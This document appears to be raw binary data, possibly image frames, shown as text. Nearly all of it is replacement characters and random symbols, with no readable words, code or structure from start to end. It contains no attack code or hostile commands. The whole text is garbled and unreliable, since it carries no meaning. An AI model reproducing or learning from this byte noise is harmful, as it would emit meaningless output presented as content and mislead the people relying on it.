��9�4�a�[J�ɸ�<Jt�� H�/*��ؒE:�!�X��0�N
��S�ʦ/��=��1������(�ʑ��E�P�;��gz2�"�	FO@��Z�a�**�z�ڧXZ	����ڥ���y�C������g�W�a��W*���c���M���J�PJ xZ�*�j��������(�����7��z����U٭�'��&�ɫЫ���u�ٍ�Y�-Z�i�����H�	��	n�	�]���q�&�4DH� ��窰��Ŋ����ڮBړ����铹	����J� �W�HZ�D�Xɫ
��Q蚮���������z����z����g�h��z�tK���}�S��+�������y��)�8K���Cj����:�ak�CK��j�P�0h�HP3Au3P�t;�S��z�Y�X;��i�̺��ʳ�h�fȱ�9��7Yaw��
) �)� g�0�kR۹�j�Ǫ�}���[����K�5J�������z�j�4���8�ʀ��1��[���y{�[;�V���똨*�b;� ��h��z��9W�}��j0�A�
���ۻ
�[�
��*��Y�Q��0�J��p~��]���{�j��͚�h��ɋ��[Wpl:���v�s�I ��t��s�
[�˾��9`Q�@��	T�k����[�?+��
��h�ٺ��F��	`J茞f�ȝ<�K��i�����l�p���G�H|��������N�j��K�ʷ�*��a��1�n��qK�r��[�'��@EP�p����t��O|�L��QLd �瘡�˱(��	v�˼�Z|1�j�l�vw�hw��e��n�r�	��Kl�{����ɑ`r�R< �P	*������Ȧ�;Y��ħ�( �FP��qt�Ǚ�t �z����T� lɛ�Ğ��P<ʑ��v{s�9�i���e9�[�m����`������,�O̤HrOg���ɬ�w|�<���Rp1���R�Ɖp�����۷Р����{��Nx���T��]A�����F�L���-�y�m����Ϭ��9I�A����2��0w����7���ՙ�h�����\�ml���M��|�!�Ɵ��l��g���϶���	�?��.]�0�{6]ELg�7��5[u��G��?��hm�e��pi��p]�@�@�tpw��N���bɝ�z�i��9_�v����U]�GĝIRO9X���i��n��lݾn�כm�t��|]�������ٟ��$}����蕂����p
��tk�FJ�Noܿ�l�TO wXQ���F��ԙ��m�ڜ-נ֍��[�[0��N����\� ͘��&ܳ츉�t��ޡ �ĽC�s����4�D�ї��½ѽ�]Ս�^QPU� ����
QЂ����� ����y�uPnp�̌/Z����(O��L�R)�eO�	���9^��=�Q��^
 �s�p�����>�$̸�(�
L T������Ws��lB���������P�B��9ٔ��7B� �u���Ϣ�?��޻UP  �{��黾iK��=��
���~���iz��pj���Lo��� �o}IjD���=�]�������uޥ�t����y����qP���kT4� ��e#���bi�=��d��?����YN�cS�Q���i������I�V�L��R��G���kګ䯮�n]N���n�T���|1r�1M�5GUe�(i��j�Hƹ'm.��M�|��}[�nOyl���xl��M�A�m�t� SqP��=���L��ؐ*}�p𼽹y��$�WS��C��փ��-^w���.p���|�������x�ݘ�"� ��S % 0��v�dqЉc����i��p�.�S7�|̼]��Vm���k��s|���� G�0���ڡM���U[@l�ogc6���T�Lm�*arV*/t��l��bO⤁`�5�=?L�/h�&%����?�=���	i@��^����"�S��u����%7@Uq ���	�_��(�0�� ���Z`P�����ӥ��sU�� w�������]0��2�� ��v�:$"!�ww�F�G~������̣b;fhV0�A�,|b��a#�%x41��9�+�c�f���6Oʁ0$(Xa9�D g��i��J��(0���h�dPJf�Q�:�aZ�˔+QN�
@��j?����«�'�>�&��YF>t�iۋ��eȉLG*����l�P�$��%�4#E��/ʮD���@y@�64[�:K�у��>��r�ha)��m�]��n�,�45mҮ�G�����K7�[�w���<oȿ'�R=��f Q�%���l��@��ʬe�[sE �`�� kl۳�Oc�5�ݠ@�7�6+��s9̈b.������S��FX�3 !���M�&/=�:ϝ�bS���dX�V�M�������Rk�� ��D�-�JҠ�T�3�R<c���. ,����ir�D��xG�����(
G��:�*�2���J?G� �
��͊4���t�r�'mԨ�RbJ*=ɯLʒ� �� ���k�5WQsO8IL�h�XK9�|�N��ӫ=q����TV,4����X#u�Y"�Z�9:���/�x���5<��SH��D�y��[qQw�\�$� &�鉁Yѵw�uiՓO|��S7��%��6/٢�-�f�QJ*C��ҏ&� 0@Vj�S ��Kgn2��d�5�d\_��dA��d}�$y�Z��QX�Y�6��ef���ʛ���&��
����� ���5���"&*�7�[U���]^ke���Nt���֘�+�EX^ V���n�Vt�-8v�5�A:Y��V:����#�	�v�:ݳ���l�3��N��m�O��D`��Ӽş>T��^1=J��@��+H��l�8�)���έ�ev�B;�W&`y�K���T'(aC�V�F��V�h��{|��E�,j���v���c�)?�+>��i�
��#
+{����^�z���'���kh3�k�7 	+�Y��#�f�A!���\��*mD�v�kL8��a+:3��&� %$�	;1��6���W�c�����Vq`nU,��tE
�4�0��""2``��=�(��zb���"s��~(�*n ���Ct �`.<NA���aQv9��c���a!{	�0p�C������,yj`r��%!�B;<RZBuJC	�DW�Q�����0i�3��8 �B0&���|��<Q�´���,�Of��)� L���:>)�H�f󚖬d7/I8O��݄䖰��zP"o�U%\�JZ�r}�k�Mr�e8�	v�g/%Le3����Ǘ�����HgmVs��''�����S�޼��hSH�)���'��v�TZ���"��Hx�>��O_:��;��/q�S~*���k���PjZ��XjR'�Mp�����hF)iQjps�T*�S���ZC��h�4W�Qi2��h���S�s�k\���)4s�����d)U���V�:ը���W�(E7إ�j�C`%C�V�+�J�&�%g��O�T���k\K{ZԒv�O��^g������V��U�f2����Tw[X�Fr�.��'���ή�)e.J�P��>!������>`w����jC���f}ՙ�
R�w��|�n��^��W����VA�P�d�,J��_ �����t<]�&X��E0u|]I�V PC�>�Tjr���'{��^����nW����p1��b<*`����llc���6A�Ep`�Q���f��Ȃ��O�u�o#�d(� ��������7��̢�<0��L�Q0�w�Ϛ�����?hqc��s�Ǎw�`$(@ ̳�f��8��p�e�!:X�r3�"�r��,�v@�я��%�p�b�s(�,�`C2�X�mM��L�7��5^s�Q��:Y����ț?ϩr�^����6���}l�EZٔ���+�Q�� ��telG���	�]��a=k�;�v3�a=�Uw��O��w�����\Brz�͋����@��!��+v#.1�;HyJ�H`t���KMnp� �G���@����6����q�vlk��Q�6�_���e�����}[�ɒy��lgg�c�"K��ur�;�����fL@Jw�%.�@�Au6w��=�'����t�k��;�+g9�MI��<��'8f�����]~Sr�%$�P@�q����������w���� �x�}a0ހE�(7�rLӠ�Gρ������-\�	cC�w�y{A�Mt�T�����~��IH��9�.�pK]�nsŭ�<�<�P�����:���! �d���&F���F��� �3��l��G6��C�����0��Qh�˪P�jтȂ��=0]Ѕ��A�>>��؀츌�@��p ��:@��99��>j:�B��(���kAL���S;~+�S�~@�e��?M�7� �9B @#�?�!HB!X�|B��(���27��8�{����@���<��	�@+��ے��h��E0� �eX@(;��B輜{/B�?� D?�C��A�C�?4�8�x�}��B0��>L� L<A]X�e��=��O4�[`�mK6Ӂ	����BF���B��1t W��"��O�)�<6�_L�E`1<�d8dD�S8���9�s�E�B1<�e,F)�F)D�(���o B�[�?XF�t�j��jp��`�� '  2�)�KZ�-ԅ�B��BZ�2�-�7�YHO	 �F�<A!ت������5 ���5�䆺�LA�
)��\��B��-��I:)�=؀
��T� Z�:p��S�/8:⛀<��	4>���Z�,?{�1��I5$�dCjX�[�h<(���<h�(d��$,h|Ac�(?(����;�ʵ,�?� �Tɚ�(+2�s�v��x���Z`���#��;� C�E0���H2��d��!�^�J���I��Kodd�L�B�KC(���7�ԭ# ��M����X�E���������A��p\I��;`�tNHXFC`�R�NC���d�X�1h�m�1T3� ä�̥�+?������ X���B��b�p@?̅��&Es��DL��n<�S8���p�K!\O��=��N��P=�d0��O���`F*̸�c��[�@}��� �a�́�B!�B/ F �����O٨���H!��,�[��,`R��[@tD�.�M����2BS�H��E�T�V8�-�}P^L������~|��S<E�C?��@���d����)��c��e��	]TG�=`�&�J���H�:<�@J(@��K���g�2��r��u=p��~x�p�� �M�"�Kr( P�I��;8�9-�E��F)��(<F��	��A5TBExRC��e�@M��D�Bn��8|�Ke�M�0�@x�,� ��Aw�Ww�j��K��$K$L�e8h%�-X聃����;bE�M�'�X�܀'�B�h��O���"G*(�,H?<�MTX(��B`Y�\�4� ��;8Spͅ-=d4�Ł�P]�큅E�p�v�Dpq�V.��m����K?�E 8M�/ V��c�B�-J<]�A(D�-�b���[�5��4�L`þ$�D��z�4/����u(;,Z��S��dX�ƥF�U�e<�T}2k�6�\�K!8�[�6�?�u$�u�!@�@|��X=��]Zh�@1�V�޽X`�f��AC�4��U����[�����O��|�Onh�`J��,H:���Ȍ�M��nA�B����.9�5��%?�c�I�v�^~��-��L���U��&֍����1T�G1Ȁ��]��>�<���࢐�OF �Q�4d���+���TP����p� ���S��v@\�?�j�ִ�S�A���0�M@GȥRA�3@�
�����L�$K��Sk�&P1�]��]��*>9�x���� ���$@�<B ������`�7GK�� �v�T@���\h-(�`� ��s��<Hԋ��WL�DdF�αQ$[�1P�j��1E0X`�|�*�`V�b Jap��e=�mV�-����P�F`D[F�d��5D3��,(aڤMsh�DFhb K�4B&DDc֚��a��$^ؕ@�L[<u�AX�1����x��	n���s��n\g���F]��N�"C�Hm<fUe}fg! �
�S�(rR��Ncp P+���NH��c�Q&����$p kF�� Ip`$�f�)�s��h u��Z��dd�ăB�ٙ�0Y*Z6��-�:�C@j��T�P�� �D]�Ń3=�4Ŏ
h�
��d���i>�$n\.dn}��DP��hqH�r~	�N	@(�,)"�BF��XDh	N	�)��R��ԅ<����l*P!�Y�/�[�;A(��N�W���}N�uV'�{��14EKf���Ncn�pg��E����+���%a��B��D�I�O���.2Qn�����nY�,�e@��H�ԉ�Q���������c.T��Z�\ �X��u�O�$�����:;5T{�De�$��]廃�Ըo�(ev����k����m�)��(���� X�5S���f��r��3�Z ���n^آ�۴� ��hF� I���]���;�4�7�����F��d���0`h��U-h�8Dc� p0X�-v���,Fp]Ppr]� -Idpn�Z�*��B�6�[�� �͂!��+]G�;6Wqa�A�CS$�Ǵ1E��<H�������d��q�HY�V�A]��	6�׾�s�oŹ���G:_*��50�N)�H �#�G�b.
@�iv�Z}>q�4�NoFh������׽��>��Ѩ=��U)� !h�P��p ����"2�E�.�>� K/vԅ,X��E0Y��R2%�(urτ �i](XuH]����uP����C���������<7�����&t_/x�.�S6cg
d?Aj�o���(h7�ߎ<h� ��E�mo� -��T�E��R"��Qvsǻ����,Y��Jq��Oq�w_�?�Aخn#ʤ���p�]���g���D5hg�/�oxȂ��۔���<r/��R�x�>��/{K�F!��y���z�{{�7f6 �"h��Ȃ�e���#���S0E}҃Y����q��2س�Ak^Tz��uT`��EPF���p�  f��6��a�]����� ~��
����� <@�4�,�G/J�
q"'�{�5@������x/��T���h+=H�UC�U#�/��?zy�̥G	����<�%�~�?�E��L��A�A��a4�K��A�~�o
{8�B���<�A(���U���%���F�,Yh(��С�d?�����c�U1�!$"���#BD�	&V���Ć>d�w����X��S�� %p��U"]U�R�I�P��h��P�������0غ�+��0��ؐ�нzq)� pϮ�9�`�`t�2��x�Ɲ�3m)�Z�8EG�1z2��IyXN���X�4m��3(V�MQe�m�R�ݚ
`[��B<��5��lؐH�ki��w��Z��5l sNoDϭ=8��(`���jӆ�q8���$i_e�<��2�f"b�7V�tN:������Tl)(ؔ]����N.�\\F������t62Ǉ�X�2��ӈ�-0Dc�A��
|1}$�d�yl��J
| ZF7ʹр��$r	j(`�"8e�V�!uYzb�xi�?%v�Xx+F����(I�I�w�q�a��>淒L�IZM�A��
%�K%x(���E���r�(�	H��b����h:��F�Y�_�9�Iu)�10:��hk���O*h�Zں%%���ᇸF�(�� ؘcf*��Fv��̾I�����c��ʪNc
�\�F�$�Q:�k����k^�J�L��k"���8iꩦFm������y�})�(�g�~nT�U����꤮���*i��z9���{¼�Z�&�6�k_�)M���Ih�I� !�
 � ,    � �  � �	� �A�
@�a1��H�_�@zx$h�� ��f�l@r��(��\����p.�\�IM浚7qꬱ�]�?5D� �(��u��F��V�9!�U?T�FmS�NW�(-c��$V�
����Hѿ�/� @�0C�B�pJ9�]*>�	�c�6wF晓rСÄ�S�(�	�&5*V���n��W#���'Ơ��l��hׄo��4�{p��%'n����C�9�gO�54c�,+L���8�}��Uթ��_�:6�/_��g���I<��X�_]��s�#đ` `XX�ł�)ws�=��t�IvP�a6?,ь�`#^i���^<~���zn�h�C��HA4R�b�vW^ya���G�`�ԠIH!�5��YX�Be�/M�(E#��wbT��z���?1ʈf�G�]��1z�0\78�HD頒KJ�$cPF'%NU
%��`����bXR��7T�(&Y.2��h�I[���e���vQ <��Q=Q���H
�􏟓 �Z!?Rf��
�|&� 	`9�b�f�j�mZ��� �H*E�ěM4!P��\$��㑐�ȭ��g�I:���=i�V2��#�$�e��b���J�i�nU+�_��lb�����u�	b�r��:B�H��[��X�+��Ϯ�ZS�,��$��Vu�%4	O�,'���W-2Lm�������?���"�lr�'���5�뾐�4��2��A�N���	ϲb���e7C�=��@_d��t��\�_^����Wc�5H���˺~-v�N�z��r4p�_��E�����?{��w�i�5�]u�p��Ug�K��+H�@[w]EIF.y��>A>���T��9�A��0ޣ��w��ʹĪ#�]O�fB�|��?�~ �z�x�&�~kJ��?�I����:���̇�"X���эn�K�r��e�Z{[��Ǜ�(bv˃������,k�s�<��ox�kM&���� L;��i)�!���=l�a"�����E}L\H�B���0~^b$d��)�l������z�!�q:��Z}Et �p�e< Mh���RIԓ���E1x'4��b��H)P���6�I��Գ^n���<��t����F���U1����;��z���G���0~���us@J��H��+4��%��<�1{�|�9��	�"	O�FFY�{`�8���[�JXz�R|.9򈵑�����@������
T���?���:�5�� �4�FJ�l����*Y�Anv�V^�W-��;q)��lV����Hs���=�:��N\�$�b�r��fjm.t�}(��)Q�P ]攆<����q4����2�{��p��EO�Td(AuyDS"����GZ2V�/���O�'��dԗ��gG=�T���""m*�F�O���M0�:��լJs�t,�W�֚��d t�Y����!f�yD[��X���rہ����5��k^���	�u���u@m��c �0lKY:��V��_��ĺ͜Ə0LZY�D� �tv�&9�#��2d��L�R+�Z���H'�������jb���;.6���)C!ˠ�7x#�)����邅RCm�H{��j�����LЄ�����n��B���@��{��T�r�V !7�Ԁ-��Ҁ����
X�>-j��Z׾NSm���:J�����^rnX�����e�DofvmlK��+��26Hj���*��❭"� ���Y�ZE��L���v�Պþ%OV��Eڊ�>���V&��,�-�g���?܄@V�W=�[�[![Z�C.���<����X�!���骓�W4��Cs7�m�����`��t�/�k�j��2��<f�a��O��s�!�i<�Ŝ�\U-c��Ș	����	���۸���)-j^/��u\��[�M��L�얔= )����fQ��X�j�3خ���c8ڹ<���ǽ�r����8���fv#9�����g�E���lF������^*�.�<�x۲ձ����[���hn����Y�ww9Njf�|�.v��U��jkY +��	�,4�a����?j�pK:�;;�?�st�|��L��ͼl��;�H���Mhk��P���'08��V�p��k}�H�v�'7�>vWI��t�{s�X��}�>ܾt�ø�v�$��~Z�x��y�!��S磎��?{��=�?'�hx�6�c��r�.�W���R$py���1?������n�I�����1�i��۟ ͝y�g���i>��������F|x�_w�:q��ژ>4x������7�uE�W{�t��@Ϸ
�7�b��~��Ns�~���4;Bp:�R�y�Gx��#��E}��}��} vXv�%�yo'`Ҷo�t��~�7�烧7f�r���G}$X�J�{K��Ȃ�g�-xN3wG�qH�7X�:��Z��1A�F��_�p�Dh��zMȆHi+Xxw}�g}��{\�~z8]�o'ׅȃ�ac7ց�w�{�l�}��Gx]���v���{�؆Nh�WxXh��w��y/6|��a�Z?HuquU個���舗X��7�����Ȅ����x�#=�x�{ht[��&�������j�`�}g�(�Ø�����7x֘����G���(�mH��҉�5���X]ħ�v����θ�8�F` �h�����H��&}E��F����u['���m��� X������h�tŎ�]�W���F_Pr�p�������H�Y��(���؍����؇P��(�1)�c��h���`،��WHZ)���#�E؏�ؔ���J�Y�Ti�ϕ�5�{(�7���X��`�QU�X�3����ky� | (�I	�&����2��z8�]i]iwZF����W͸��B��ؘ�ɖ �h����������b���;Жȕ����腁)�|�w�[ld4��h9�{9��8�������yR��)����W���%��FW' ��`����K����	���g��Ζ����t�|��YɅ���)�VG[��r��F"��Y���Ӊ�����	��ٝ�و�x��ɏAS��i���~�Y���c8&��|�QP�����i���������!�Nz��陵)W��0ڠ�u#���`��wl����S����?���Y������f؉L�)
��7�<�i�XI��蕁h�c8�c�)<�dZ��P���g*��I�k���I�Q*�!
�t
r���W�[�~t���Ɏ�^`
�bz�������ʦ�١�� j�r��!��Y�E�zy�}iZ���z��	�/'�p�����ʨ���I�թ�q:�q�����>�z����B��(���$�`z|
@��:�*	�ʨ�j�ᦔ�Ҙ��ګ�ڙۊ�a�r�zwweL �|��w��cyЬ1��J�gj�C��4��0�-���㉜)��֢�O0��檞<�-z�OO�w�� �J����:�GJ���V
�1��ɭ��+�v�l1OҚ�ҪZO {���Z��ʡ�������{o扗�h�{ꗑ$� e�X�����&`�U[�7��;���ɱي�������&���Z�L���"w�*hQ��J�dz�Պ��z��ڷ~ۭ�ʤ�����J�ǹ����As�}h 0Sk������]�����%˭wj�H��*+���
�B����gJ����ع���˘ Y�>P������L��q�8W ��sH����T����;���,Z��a���Ȼ��������jv�8�u�ݧsX5�/��/��;�A��ɭ��"҈� 88+�����ۂ�g{ޗX<�	�F�ː�{��K 9���	9@v�@��\o�թVh��;�����˿�<�'d/�A�7Gb��D7�f����`�\l8\�:<��@	|�	o��z9~J4�W��+��[:�{�,�f�f�!���R�%J�Ђ\ßp�]�:\�>L���	2�rCC���~���-��q���_��n�^|�^��<�`�_\�al6���\�>\S��Ȕ �o�v�봞J�M�
a�iV��"�ǝvdz<�@�Ç�ȃ��=���� 2kbD�d0�o	����ۗM�j��ɹ$q�`q�S�u;�VJ��?Ĩ��[����=\�b �P_�\7�����G���)[�;��kF5���k�ɜM�Ķ�w�a�l�A��\���c��	�b�F��	�L�H\��G��L����������d�v ��U�\�c�T����^�	���=S���9}�q��������
���Yu�*�	0��Gώ�aH����>�gNmʨ\��l�2�3\�R��L���4����k	�qaGk�|��tpx7P�K�JJm��,�"}�L�3,�g�~M��ט��V}[0��W�aC��:�;}vSx��/���T�RN}u�'r��u�w�� �}�׉ ؉k�k	�|؀�ՊMer;���Ώ]ֈUd�\�ʠ P�0�w�>}ԣ}5K=��ͨ�	����q �����Q����]P��NIӥ�7m=޻�K��Wd?\������E-�ݎU��M�(�݃��P	��U� 8[�U��U�[�Йio�F��-�ik	�t�\�T���E=����m�xrQM^6��
�ȝ���>���M��t�M�H���Q<@�Ln���i'�Q�iɌ�ӝw]���|������`^�� Q���=T2MCs���Qx�:sϐ�׋,��,�|�0�������
a>�=�>H �]���p���.|F�����I�`q��fv��z� }����\���'M��m ^>�n�]��Q� ��@�@��R)����]:�-����"�n��N��]ꋥ�� ����f�šP�n�q@�0�y��=������[��j�T=��^�7y�~���g|,�uN����qڎ��P	�]�m�q�H�r"�ܐ�q�;sn�����Ǟn���͎�T������������\�������ry��C���x�nԅ����Ǝ��>���u.�FO�"�sϼȮ\� � ��׻� H p�=fs�;�Ϸ�b}����|iG�!o�G�fd�f.�����'�
����M8��O�WŒ�x���>�o] ̻F�k/�!��k�m�ҖO� ?l� &A�Pj��~��D������˼��c��Wnlo�DF��yg����O�Ҳ��Ȁ���	�	U�
)�Ұ��y(P���ۯO�+{��[���d����_�W-������	�Pb7��`�@ �Z~K�u�/���?C����:LЌ���&Dh��C���LVQIE�9����m	
ZL����)+�d�����K1%̒�����8e�| E���.�I�Q�I�.��ԓPKN�Z����N�2Bac�ÆVY<�0�Y�1]d�Ì^�(�� 7Ԩ��6f�hYNV�z�+��Ç�D�N^J��P3`�y�_֮����Z��ف��LT�$�ڶn�vt�%��ݼ��9@�݋��fQ|���X��QGӍT��)#������ȵ#檕�h�Ѧ&z�y���ny��<� ��ƫ��f��B��4����sʲ��캨��� ��Ǫ�>�J4� */C��ۉ�@|�� �D1�+��#�j� �7*Q0���!��2��T�A"�`IB$��4�8tR��6-��F��D,�d�O�J'�ۼ�&�O��B��Ss0 �\�1���Ƞc�<%�iA�����I	�`J�B��5�вH��"N��� �	��� P�؅�!v����i�G����"�lCZG�c	 �H%�\qU%W�l�.C�l�P��}�Joe����c�D���RK� �:@�Se�}a�$X6�@���R�:�쟦>eD�&����_�)韻&	�`,<� �lx�ՠ9��̝��Y4�3"�։8���D��""�s�	�P9��Q�&u�Y�]&�U0^��p�$�)�$��)��kj0�h��5g�f��;��h]y��J���'����-����
�N�R��t�U�f9��9֩~&Ih�Y�wi��n��	���CF
B���&��cj���0�ZG���	�X[,�A5�[=޻�n*���k_~�|�ۭ�]w����9�� �^U�O�r�8��<D�%XHuCMp{�]��H�6_����[,�yW��q/?k�9x����"����?�b�߿�q)@m���F����h��ق�彦<v�cI��b�d0}�H���g��".qP��B@��o��_���(T�U���0p9���X�@B�9t��?$��}dby�5��K���d� �Q��`�@���0�
����M@�8̃7�	���%H��%1v���;�4?�C�T$$��'<�IcSؿQ���8@�	�"������&9V�{u����D���v�|�� �(rЕQ����5�U�q����-�\b�B��� K��Ԥ�by���[��X���۔7W��2i���Y2KYֲ��|������44f-�K�����&g!��LT��5�Yo��ӥW�ArÜb�,-K��v#��/��u$���'2�h�������@���X8g�t,Jf�Ȍ�K�*��7H�z�e9'�A��E�(?0�CbqxTx�$�LK���[�J��$�	t��q]NYu$�D��c(��zA�Z4���?��T�0���aPǧP-P-��R�2��UZ !�r��Ww���Hf5P6aq̮��|��<�Թ�H�u��]g��������w0��k��>��cl%X�S�"��~��̀Je��+dV����&VN�����TK�bw�M�-��׃� ��\5P���S��T{Q�'Q(�'�` �$Ã$��9K��{��W�uH�rz���s���^�w;MH����n���V�G�j���(	
�D��>���P�H�0����o(��T�� d
V��0��֩N�#���3"�P�V���3.l��jدy���  WK�WXAX�	^N�Vf�&l��׾����LGV� �3x0D��1e 0�ժ\�evW��o)��N��M�4����5`���U�f�#��uv�ޙ0�@<��3<��YG�|�ـ	m�C��й��0�|e*�C��>�tKMjd�ٙ�rԼp�'�Bڣh����
X[�u~i|Q-�U����vж�<
:G0�E�&P�kD+Z���
�:�H_�׋>v�����:8�`@X�'zB`X����È��=��ux��~qc֮��(�� �����7���S��v/4)J����0ͳ,s{Cگ�H�*B0_[����`�!�3Щ� F���/���qt@��vC�G�Nw"��	�!T�� "�h��e>FXi,����me�ܕbڄڽl�O����s��X� ��$��H��x�u�U=d���V	/�6�oď�/B�9��o�o���+��d_��~�r&<�z��;����?й�`�������Ƨ��L��E�`2v# , ,��Ѐ�!��p������ˑ��
�E��y��,��f"�����kYP��?)�}�(���0��Y@�������[_�"�BC�؄��2Mp4/�Es���;�Z�
�uAb���Ѩ�/5K�̀�0PV(�/0�d҃$(�XP���<�0}�4�(��6�/	�>k�>K+?zk��(��@+��h��K�R8�/CY���9/�{����0k�p_�X`@̀��&޳��C���C��4ͻ�'��=Y�-��d|;�xp2$�s��7)�;Ԋ�d?��7A$�P�sP>>/z���QpCWp�6�EY�E7���9�h����<'���9����+��+c+KL%��>*,EF�LȄ����#8�#8R G0�o����<�o �m{�<�Gx|G��&ԼDl�`����"(�l��s2^�5tধ�D�k�/<M�0D��L�� ����=ˀ�(�/�ȏ�$c�]T�a�(H�� `�Xۙ�)D]�<D���P����i�gS�����>�+Jő���}CJ�h9j�>�cF������+( _��m3
���K�>� �X�ULG/J.�0غ����8.Cl�&���q�����F`?���+J�`ƾ<C�D�����b�dD�/�I�1�1��ƻQ �����i�m,Dt|K�Kɵ�������tM�:�r�]t7��Mܔ�<6�F��M,� �E�<�y����F�YX��$�pX��T�����HR 6����N�a�"�2�t�����\�N�����!���	]$0����T��=��`	4�jDܣBH@�А��J0�;/pO���/0Q�MH�) 7�[ ԤFRs�?�
�D.�������fT;^:�p ���yBM����B���Fp�C0{��LP��g�Dp;Pp��)0:��T8҆3���Ļ����Q`�"*%,@B���< = 4U��0�K���0P9j8�=� �Tѩ�E_�L�� ,�=A��{(�{ȕ0�cR�P �}� _X�-��b����Q�P�1 ���?R��g�RA��+`SVm�dF5���l�2_b�6]Q���`<�;m�I��|`\i�cQ��0U���T.�?j�/�t1'$x���$ �s��bRy7/��,Q&\�lP�v}W��V�3{ÆZ����F<���[���lӶ#�9h���խe�	8f��8#���h��L�	 WM�>�,�+�2Dp�XcSE�t�MsW)Xq�Y�`U,��IX�0 X|��_�Y}m�;�p�� Ȅ��G�W��c���ȅ��	��Lp2Q�A˒ Kc���1`E��V�HQ��F<�T�@ve�����z���5�W��YCؼ��l�٣^���0��'s�@�	��H�����P��@1�/(ѥ3zݱ*
��0Q@W��[��[�0\������%ڀ�({͆�H_�����Ip�_���уH��{<U�ڊy��!��0;���6i�U���]hEP����Ÿ�]�ٔ�uEٍ� ��?�9��`z�W\���C�^�_D���u2�Q�-$G�@���-K�RxX���4�$0��ِ�"P�,}0����!L_�m�29�}a���d3�u����]{^@`�=X�!`gm c���L�f�J����	v�+h8h8��'cȃ�>p �e$P0UP@K�A�����G�e����Y��IP��B�n2Zu��U,8؇`N;b@��а=g����o�\Z��T�ZJ��r,G�`�T-~�p�Y�<k�3x�4��5�}]�NCu�d
�_�a��L��͜��E�h�� C�^�r�����|dbO�dW\�$8�g�.2��N��콗e{����Y%VT��F�_K���,�=�v�5(�5�ԐZA�0�D��_���،�A�ԃ�d4B�t\�Մ:@a���}s�ivY'|Wm���C ��[�c9f�on�i ��;�AX@>i�խ�{ 
8��|�/rh;yHfr���T�i5e
�V̯p�1>_V��&S����� ^���si�v\�xg�P��q$��^.��?�?Fb�����d=H&�����v:ï3f�Y9@m��8~�>Ԍ�覽�i��a�Ll�V���^|V��P�ixMSk|�$=@#�>�8�)��H�jF?�����^��&l�6��6i��I��[b�i�^�v���P1�l(�ͮd.�l�� �<4v7�CmՆꎮ��vm��^ԭ���%���n���NE˛1�K�N���졖���[;L��f��쪎����Ům�~௶�_���6k�V�/ ���lή�����&�6m� !�
 � ,    � �  � �8F ���2�H��@&L�c�G�fK���0Ê�� C�Ҁd�(1�4�R�J���D�摛�r���3�O@'-id#D�6�53����P�q�T��X��+3ˍW���!�`N��$4f��"o1T�W
�;z��@�H�'S�l�pL�6�����'P�,�P�(� (7]���ժ��f�3��W7a���i�`��n6�HQ� �PȫKo�%�L�㈑ü����o�����vF�����SI���
��i�ay�f���$�xx2����t������9�&`H�Wa.�4�?�(�`�@����P�Td��w�m��xP�g�W����
DVCp���\�v�n4��ߍ��՗p"��r�1�\O���u�R@3sX��v~p��xT�C��#B�ej�}��?
�ǃ����\s�'��lnƍ���.Ys�QsS�|�����i8�hU�7e�T��eZ�
��1H|�%kb�#F�M��_ <��_�����oƩ�<V'r��s������yЈe�a���FZ� �1�[6*^J�lNb�i��7�D�͡��z j����-��y�q�ʺg>ݱ���M�m ��y�ZҨ�����1�N��	�B[�l���j�0���f�_��{��c\���F��2���}����|�y�滀�����[�l�e�9�/,@����a3��qX � �6X/�T�:��+��2�;3��J�-<��b(���-4�pg��o�Z�SrJs�e!��L٠'[���o�u��p��z�~���Pv�o��x��t�9�����#���^�9'�IϺɭM�w�ONM�����tV�0���`;>���\fڙ�����Mj��97�������Led���UCy;����;�[�$� �ф�'f}&�l����H��E�zo�B�|��!fcM�L�����|:a���ž���k�����0B yʛ�d�3J��R�!�9p[׫[I�:=��(6��9c�
�kw��A�>�p����r�	���Lʈ7'Clt�����@��i庇세�ڙwL_˔�ė�P�sb��`�(�g��!#-��]�ᛠ7�E��h;<�Գ�2d�p�w�H����et�����>�Oh@��	���Y$�!y�Dr���s$�ri��1�� 
� 'U���\ַ>:֑���Jهȩ2�(�V�d�͞a���,�HK16��P�#-�^�\�y���b1�Kќ�4����Tb��E�2�ϛL`#��Pl�����#{�K���:C���0�L�}IQ��=u2�c��O�����J�j�O��A-@S��3��J7 zˈ�����%�n3��uԣ�[fH7R�,�PU�5���r X�Lkj�3'�k
�h��ЧlR�pf0���(M�Q�'�f�R�#5T��OTb3�P�*A��M�z�	%�bf�ӳ����XE0���;��Dg��� �S�0�㩲��D&[P �����FU����ԅ��%PkD�0�g�k4�Y�*���m*I��Og��� �-�������IWe�P��㶏5�Y��?���q����2�5ˍ�4E@0l����kB��Q]nZ����`�݅���_&O���>,tM��ҫ����|�{Z�JsM��?��=@����`];;�ح�e�WkK�r�z�le|PrH w�e/j����W�R1K�K`v�`����ٽv�����0'?%J�U<��V�C���3�a�����~�*��Z��c�p��A��� ��T�nlJhUu�9ɩw3��ɀ���F�/x���3�E��bV���6�MAq��♮8�U6�voP�����5SN,�I��!r�2�����r����Uy<y�z~ zubj����`t��M�jk�.N��VA�n's�l�3��6�B�rƟ�}�v{����1�[Kog'�ŋ�vX��(K���
���6�z�j7�����Eu��I��Wq�u<e�9'/�-�G>�M��,�@yಖ����9Ƀ	�}Z���9΍}�넵�.���m��b9����S���6�BO����A�/\'y���iy����������\��������T���dx���N���+��:|�l�7����4�?\�� ��~7�'���ֺk�s��^o�w{�u���r��bz
W�pN�aÂǉ(����_�W\԰O<�I�g�w��Ͻ�s���۝�x�|��<���^u�:.����s[�����y{��������5.w�@��������Y��5g�I�ӭ�$����W���~����dO�㙭�����u��{�0*n�&|{w~n��[WU��
�7�ffxa�z�w�}�Fv��v��xW>�~Pgf%�2��
xu��Gs`	��
